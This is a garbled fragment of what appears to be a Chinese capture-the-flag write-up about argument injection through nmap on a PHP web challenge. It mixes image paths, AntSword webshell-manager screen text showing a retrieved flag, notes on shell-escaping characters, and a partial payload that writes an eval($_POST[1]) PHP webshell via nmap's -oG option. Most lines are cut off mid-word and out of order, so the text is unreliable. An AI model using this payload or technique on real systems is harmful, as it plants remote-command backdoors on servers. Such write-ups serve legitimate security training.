 中国蚁剑
AntSword 编辑 窗口 调试
117.21.200.166
编辑: /flag
/flag
刷新 高亮 用此编码打开 保存
1 flag{7eff1fbd-4b3f-4347-b8e5-2b1f63d26fa8}
2
nline T
ed-250.png)
使用nmap分析输入
ed-251.png)
器
转码为可以在
用。
能会欺骗 shell
函数，或者 执
&#;`|*?~<>^()
符以及 % 和 !
ads’ ‘’’ 加
‘ads’\‘’‘
是nmap上传文件
al($_POST[1]);?> -oG shell.php ’</code>
任意命令的字符进
进行转义。
A 和 \xFF。 ’ 和 "
代替。
单引号进行转义 es
传一句话
: 0 IP addresses (0 hosts up) scanned